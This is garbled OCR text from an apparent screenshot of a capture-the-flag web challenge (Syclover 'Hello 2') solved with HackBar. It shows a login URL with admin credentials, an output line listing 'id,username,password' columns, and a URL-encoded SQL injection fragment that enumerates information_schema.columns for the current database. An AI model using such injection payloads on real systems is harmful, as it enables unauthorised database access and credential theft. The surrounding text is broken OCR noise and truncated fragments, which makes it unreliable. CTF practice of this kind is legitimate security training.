 THE LAW
AT AFTER ME:
FREE
Hello 2！
Your password is 'id,username,password,id,username,password
Syclover @ cl4y
存储 无障碍环境 HackBar HackBar
Commit now! HackBar
heck.php?username=admin&password=admin
_name)%20from%20information_schema.columns%20where%20table_schema%3Ddatabase()%20%23